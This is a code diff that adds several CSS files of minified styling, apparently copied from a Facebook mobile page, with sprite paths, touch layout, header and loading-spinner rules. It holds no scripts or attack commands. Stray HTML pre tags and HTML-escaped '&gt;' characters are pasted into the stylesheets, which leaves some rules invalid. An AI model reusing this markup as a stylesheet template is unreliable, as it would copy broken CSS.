._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch a._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._5soa ._9on2.touched::before{background:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2::before{background-color:#e7f3ff;background-image:none;border-radius:4px;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}html .touch ._5soa ._9on2::after{border-image:none;border-width:0;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2:disabled{color:#fff}.touch ._5soa ._9on3{background-color:#fff;background-image:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._6b64{margin:12px 0}.touch ._6r3k{font-family:'Roboto-Regular';font-size:14px;line-height:16px;padding-bottom:8px}.touch ._8qtl{color:#000;font-weight:bold;padding-top:16px}.touch ._96n9 .jx-typeahead-results{background-color:#fff;border:solid 1px #ccc;border-radius:0 0 2px 2px;box-shadow:0 2px 6px rgba(0, 0, 0, .3);box-sizing:border-box;width:100%}.touch ._96n9 .jx-typeahead-results .jx-result{color:#65676b;display:block;padding:9px 8px}.touch ._96n9 .jx-typeahead-results .jx-result.focused{background-color:#f5f6f7}.touch ._9i5t{padding-top:60px}.touch ._9i5u{background-color:#f0f2f5;border-color:#ccd0d5;border-radius:2px;border-style:solid;border-width:thin}.touch ._9i5v{margin:10px 12px}.touch ._9i5w{left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}.touch ._9i5x{background:rgba(0, 0, 0, .3);bottom:0;left:0;position:absolute;right:0;top:0}.touch ._5soa ._9jqb.touched::before{background:#6eadff}.touch ._5soa ._9jqb::before{background-color:#1877f2;background-image:none}.touch ._5soa ._9jqb:disabled{color:#fff}.touch ._5soa ._9jqb:disabled::before{background-color:#6eadff}.touch a._9urf{color:#216fdb;font-weight:500;line-height:16px}.touch a._9urm{color:#65676b;font-weight:500;line-height:16px}._9urn{text-align:right}._9uro{display:inline;padding:12px}._9urp{color:#65676b;margin:8px 0 25px 0}._9urq ._5m_u{margin-left:5%;margin-right:5%;width:90%}
+.touch ._3-q1{background-color:#eceff5}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84&gt;span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84&gt;span:before,.touch ._1x84&gt;span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84&gt;span:before{margin-right:15px;right:100%}.touch ._1x84&gt;span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}.touch ._2di-{background-color:#edf2fa;height:5px;overflow:hidden;position:absolute;transition:all 0ms ease-out;width:100%;z-index:0}.touch ._2di_{background-color:#4080ff;height:4px;overflow:hidden;position:absolute;width:100%}
+.touch ._2hda{background-color:#1379fb}.touch ._2hdb{padding-bottom:16px;padding-top:30px;text-align:center}.touch ._29ut ._2hdb{padding-top:0}.touch ._2hdd{color:#fff;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', Helvetica Neue, 'sans-serif-light', sans-serif}.touch ._29ut ._2hdd{color:#000;margin-left:10%;margin-right:10%}.touch ._2hd9 ._2hda ._2hdf{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf ._1upc{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf::before{border:none;bottom:0;box-sizing:border-box;left:0;right:0;top:0}.touch ._2hd9 ._2hdf&gt;div&gt;input{margin-bottom:8px}.touch ._2hd9 ._2hdf&gt;div input{border-radius:4px}.touch ._2hd9 ._2hdg{background:#0084ff;border:1px solid #0084ff;border-radius:4px;box-shadow:none;color:#fff;font-family:'Helvetica Neue', 'Helvetica', 'Arial', sans-serif;font-size:14px;font-weight:normal;text-shadow:none}.touch ._2hd9 ._2hdg::before{background-color:#0084ff;background-image:none}.touch ._2hd9 ._2hdg::after{border:none}.touch ._29ut,.touch ._29ut ._4-4l,.touch ._29ut ._2hda{background-color:#fff}.touch ._2hda ._66_n{color:#1479fb}._29ut ._29u-{color:#000}.touch ._2hda a{color:#000}
+.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}._8qtm{background:#f5f6f7}
+._1upc{background-color:#f5f6f7}._3npi{border:solid 1px #999}.touch ._216i a{border-radius:4px;color:#3578e5;font-weight:bold;padding:4px}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
+._96qv{margin:4px 10px;padding:2px;text-align:center;word-break:break-word}._96qw{display:inline-block;font-size:10px;line-height:13px;margin:2px 3px;padding:0 2px;position:relative;top:-2px;white-space:nowrap;word-break:keep-all}._9a0a ._96qw{margin:2px 0;padding:0 1px}.touch ._96qv ._96qw{color:#8a8d91}.touch ._96qv ._96qw._97hz{color:#bcc0c4}
+
+.grouped{padding:8px 0}.grouped&gt;.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset&gt;.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset&gt;.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset&gt;.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset&gt;.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}
+.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
+._5yc_{background:#3578e5}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
+._7_v5{background-color:#e6f2ff;border-bottom:1px solid #6eadff}._7_v6{background-color:#e6f2ff;color:#444950;font-size:12px;line-height:14px;padding:10px 12px}
+.sp_xm9DDmY7HAL_2x{background-image:url(/rsrc.php/v3/yz/r/gcZGjl1rwno.png);background-size:19px 67px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_xm9DDmY7HAL_2x.sx_d0e5d3{background-position:0 -33px}.sp_xm9DDmY7HAL_2x.sx_9ac31a{background-position:0 -50px}.sp_xm9DDmY7HAL_2x.sx_3bd3fe{width:18px;height:32px;background-position:0 0}
+
+#bootloader_MoYpVB9{height:42px;}.bootloader_MoYpVB9{display:block!important;}</pre>--- a/style3.css
+++ b/style3.css
@@ -0,0 +1,14 @@
+*{
+    margin: 0;
+    padding: 0;
+}
+  <pre style="word-wrap: break-word; white-space: pre-wrap;">._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -122px}._50cg._2st{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-63px -101px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yO/r/KG2Aq3EOvWn.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yI/r/kMZsERY12X9.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yd/r/C-DoQACmfug.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{animation:mLoadingIndicatorRotation 1s infinite linear}.paused{animation-play-state:paused}@keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
+.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#m_news_feed_stream #root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible!important}
+.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}.no-outline{outline:none}
+.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#ccc;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginator.scrollAreaFloatBottomPaginator{bottom:2px;position:absolute;z-index:6}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yO/r/FfCZ1h0fA6C.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yL/r/yOArNIXqGHc.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}.scrollArea .arrow{height:28px;width:28px}.scrollArea .leftArrowContainer,.scrollArea .rightArrowContainer{align-items:center;background-color:#fff;border:1px solid #dadde1;cursor:pointer;display:flex;height:40px;justify-content:center;opacity:.85;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.scrollArea .rightArrowContainer{border-bottom-left-radius:40px;border-right:none;border-top-left-radius:40px;right:-20px}.scrollArea .leftArrowContainer{border-bottom-right-radius:40px;border-left:none;border-top-right-radius:40px;left:-20px}.scrollArea .leftArrow{margin-right:-18px}.scrollArea .rightArrow{margin-left:-18px}
+.touch ._5m_x{height:0;position:absolute;width:100%;z-index:13}.touch ._3wo2 ._5m_x{z-index:25}._4sc_,._5m_v,._7teu{box-sizing:border-box;overflow:hidden;pointer-events:none;position:absolute;width:100%;z-index:0}._5m_v{padding-bottom:28px}._7teu{align-content:center;display:flex;height:100vh;justify-content:center}._5m_u{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._7e0o ._5m_u{background:transparent;border-radius:2.7px;display:block;height:auto!important;margin:0 auto 0 auto;width:83vw}._5m_w{background:rgba(0, 0, 0, .5);bottom:0;left:0;pointer-events:auto;position:fixed;top:-600px;width:100%;z-index:-2}._7e0o ._5m_w{background:rgba(0, 0, 0, .6)}._7e0o ._5m_v{top:50vh;transform:translateY(-50%)}._5m_t&gt;:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5m_t&gt;:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._5m_s{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5m_s::after{border-color:transparent;border-image:url(/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5m_s::after,.x2 ._5m_s::after{border-image:url(/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 repeat}
+.sp_hXwjxxRp6sw_2x{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-size:104px 194px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_hXwjxxRp6sw_2x.sx_ca865c{width:12px;height:12px;background-position:-81px -164px}.sp_hXwjxxRp6sw_2x.sx_7d215a{background-position:-75px -55px}.sp_hXwjxxRp6sw_2x.sx_5b3bf6{background-position:0 -80px}.sp_hXwjxxRp6sw_2x.sx_a02b90{background-position:-21px -80px}.sp_hXwjxxRp6sw_2x.sx_bbee17{width:24px;height:24px;background-position:-68px -22px}.sp_hXwjxxRp6sw_2x.sx_e523f0{width:24px;height:24px;background-position:0 -55px}.sp_hXwjxxRp6sw_2x.sx_3fa3c1{background-position:-42px -80px}.sp_hXwjxxRp6sw_2x.sx_22b0e5{width:12px;height:12px;background-position:0 -181px}.sp_hXwjxxRp6sw_2x.sx_9ce662{width:12px;height:12px;background-position:-13px -181px}.sp_hXwjxxRp6sw_2x.sx_b34e29{background-position:-63px -80px}.sp_hXwjxxRp6sw_2x.sx_423316{width:24px;height:24px;background-position:-25px -55px}.sp_hXwjxxRp6sw_2x.sx_c14d89{width:24px;height:24px;background-position:-50px -55px}.sp_hXwjxxRp6sw_2x.sx_a4ca6d{width:16px;height:16px;background-position:-84px -99px}.sp_hXwjxxRp6sw_2x.sx_4f6a14{width:16px;height:16px;background-position:-84px -116px}.sp_hXwjxxRp6sw_2x.sx_bdc0e8{width:16px;height:16px;background-position:-42px -143px}.sp_hXwjxxRp6sw_2x.sx_b94a51{width:16px;height:16px;background-position:-59px -143px}.sp_hXwjxxRp6sw_2x.sx_05044e{width:16px;height:16px;background-position:-76px -143px}.sp_hXwjxxRp6sw_2x.sx_16b86d{width:12px;height:12px;background-position:-26px -181px}.sp_hXwjxxRp6sw_2x.sx_68d7fb{width:16px;height:16px;background-position:0 -164px}.sp_hXwjxxRp6sw_2x.sx_bfe6b5{width:16px;height:16px;background-position:-17px -164px}.sp_hXwjxxRp6sw_2x.sx_28824b{width:12px;height:12px;background-position:-39px -181px}.sp_hXwjxxRp6sw_2x.sx_4118fb{width:103px;height:21px;background-position:0 0}.sp_hXwjxxRp6sw_2x.sx_bd6aa9{width:16px;height:16px;background-position:-34px -164px}.sp_hXwjxxRp6sw_2x.sx_b1fec2{background-position:0 -101px}.sp_hXwjxxRp6sw_2x.sx_77dce9{background-position:-21px -101px}.sp_hXwjxxRp6sw_2x.sx_df812c{width:10px;height:11px;background-position:-93px -22px}.sp_hXwjxxRp6sw_2x.sx_5c9efb{width:18px;height:18px;background-position:-43px -102px}.sp_hXwjxxRp6sw_2x.sx_904e62{width:13px;height:13px;background-position:-52px -165px}.sp_hXwjxxRp6sw_2x.sx_658ad9{width:16px;height:16px;background-position:-85px -81px}.sp_hXwjxxRp6sw_2x.sx_e39fc7{width:13px;height:13px;background-position:-67px -164px}.sp_hXwjxxRp6sw_2x.sx_3074a3{background-position:-63px -101px}.sp_hXwjxxRp6sw_2x.sx_d5d4bb{background-position:0 -122px}.sp_hXwjxxRp6sw_2x.sx_ae502e{width:16px;height:32px;background-position:0 -22px}.sp_hXwjxxRp6sw_2x.sx_dae4ec{width:16px;height:32px;background-position:-17px -22px}.sp_hXwjxxRp6sw_2x.sx_d651f7{width:16px;height:32px;background-position:-34px -22px}.sp_hXwjxxRp6sw_2x.sx_4576ec{width:16px;height:32px;background-position:-51px -22px}.sp_hXwjxxRp6sw_2x.sx_51eb6a{width:10px;height:9px;background-position:-93px -34px}.sp_hXwjxxRp6sw_2x.sx_ea75f0{background-position:-21px -122px}.sp_hXwjxxRp6sw_2x.sx_000c55{background-position:-42px -122px}.sp_hXwjxxRp6sw_2x.sx_a5c3fd{background-position:-63px -122px}.sp_hXwjxxRp6sw_2x.sx_f32b16{background-position:0 -143px}.sp_hXwjxxRp6sw_2x.sx_23d970{background-position:-21px -143px}
+._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}
+._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
+
+#bootloader_zRLUamR{height:42px;}.bootloader_zRLUamR{display:block!important;}</pre>--- a/style2.css
+++ b/style2.css
@@ -0,0 +1,74 @@
+*{
+    margin: 0;
+    padding: 0;
+} 
+  <pre style="word-wrap: break-word; white-space: pre-wrap;">.fbEmuTracking{position:absolute;visibility:hidden}
+._7hj_{visibility:hidden}._6ykc{padding-left:5px}._6ykd{padding-right:5px}._7gvg{font-weight:bold;margin-left:-50px}._6-xu{height:30px;width:100%}
+._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:0;position:relative;width:100%;z-index:12}._52z5._7gxn{border-bottom:1px solid #dadde1;height:81px}._7gxp{background-color:#fff}._8dv4{background:#fff;color:#000;font-weight:bold}._rqm{bottom:0;left:0;padding:0 0;position:fixed;top:0;width:100%}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){._52z5,._rqm{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}._7gxn .jewel .flyout{margin-top:80px}._rqm .jewel .flyout{height:100%;overflow-y:scroll}._imu{height:0;margin-top:44px}._7gxn._imu{margin-top:76px}._52z5._1uh1{background:#4267b2;height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#373e4c}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#373e4c}._vqv .button,._vqv .read{padding-right:8px;position:absolute}._vqv .button{line-height:0;padding-top:8px;right:0;top:2px}._vqv .read{font-weight:initial;right:28px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}._3o4w{left:12px;line-height:20px;position:absolute;top:12px;vertical-align:middle}._3o4w&gt;.img{vertical-align:top}._9hfc{height:14px}._9mln{position:relative}._9mlm ._52z5,._9mln._52z5{background-color:#fff;border-bottom:1px solid #e4e6eb;position:relative}._9mlm ._52z5 ._50l4,._9mln ._52z6 ._50l4,._9mln._52z5 ._52z7._52z7 .btn.btnI.bgb,._9mln ._50l4,._9mln ._52z8 .inv{color:#000}._9mlm ._52z5 ._9hfc,._9mln ._52z6 ._9hfc,._9mln ._52z7 ._9hfc{height:40px}._9mln._52z5 ._50l4{align-items:center;bottom:0;color:#000;display:flex;justify-content:center;left:0;pointer-events:none;position:absolute;right:0;top:0}._9mln._52z5 ._52z7 ._50l4{justify-content:flex-start}._9mln ._52z7 ._9hfc{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}
+.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129-._4yqz{border-top:1px solid #373e4c}._129_{position:relative;z-index:13}._129_&gt;*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_&gt;*:first-child,body.app ._129_&gt;*:first-child,body.webapp ._129_&gt;*:first-child{border-top:none}._3wo2{padding-top:45px}._3wo2.-softstate-search #root,._3wo2.-softstate-requests #root,._3wo2.-softstate-bookmarks #root{display:none}._3wo2 ._129-{position:fixed;top:-1px;transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1);width:100%;z-index:20}._3wo2 ._2qbw{transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1)}._3wo2.scrolled ._129-,._3wo2.scrolled ._2qbw{transform:translateY(-45px)}._67iw ._129-{border-bottom:1px solid rgba(0, 0, 0, .1)}._6dr5.float{position:fixed;top:-1px;width:100%;z-index:20}._6dr5.hidden{visibility:hidden}
+._26w4{border:2px solid #bec3c9;border-radius:50%;box-sizing:border-box;flex-shrink:0;padding:2px 2px;position:relative;z-index:0}._26w4.large{height:56px;width:56px}._26w4.medium{height:40px;width:40px}._26w6{border-radius:50%;box-shadow:inset 0 0 0 1px rgba(0, 0, 0, .1);box-sizing:content-box;object-fit:cover;object-position:center;position:relative;vertical-align:middle}._26w4.large ._26w6{height:48px;width:48px}._26w4.medium ._26w6{height:32px;width:32px}._26w9{border-color:#3578e5}._26wu ._26ws{background-color:rgba(0, 0, 0, .4)}._26w4 ._26ww{display:none;left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}._26w4.hide-border{border-color:transparent}._1zpf{background-image:url(/rsrc.php/v3/y0/r/ChW4_sR9sGp.gif);background-position:center;background-size:60px;border-color:transparent}._26w4.medium._1zpf{background-size:40px}._26w4.nineBySixteen._26w9{border-width:4px;height:40px;margin:0;width:40px}._26w4.nineBySixteen.medium.loading{border-color:transparent}._26w4.nineBySixteen.medium.loading ._83yh{display:block}._26w4.nineBySixteen{border-width:2px;height:36px;margin-left:2px;margin-top:2px;padding:0;width:36px}._26w4.error.nineBySixteen{background-color:#f25268;border-color:#3578e5;border-width:4px;height:40px;margin:0;width:40px}._26w4.error.nineBySixteen ._26w6{display:none}._26w4.error.nineBySixteen:after{background-image:url(/rsrc.php/v3/yx/r/ZKWj15-MGCO.png);background-position:center;background-repeat:no-repeat;border:2px;border-radius:200px;content:'';height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:20px}
+._4ts1,._6y1s{border-color:#fa383e}._4ts1:after{background-color:#fa383e;background-image:url(/rsrc.php/v3/yG/r/mLd3JpS4N2Z.png);background-position:center;background-repeat:no-repeat;border:2px solid #fff;border-radius:50%;bottom:0;content:'';height:16px;height:20px;position:absolute;right:0;width:20px}._6y1s:after{background-color:#fff;background-image:url(/rsrc.php/v3/yE/r/O1tP97SAqgL.png);background-position:center;background-repeat:no-repeat;border:2px;border-radius:50%;bottom:-4px;content:'';height:20px;position:absolute;right:-4px;width:20px}
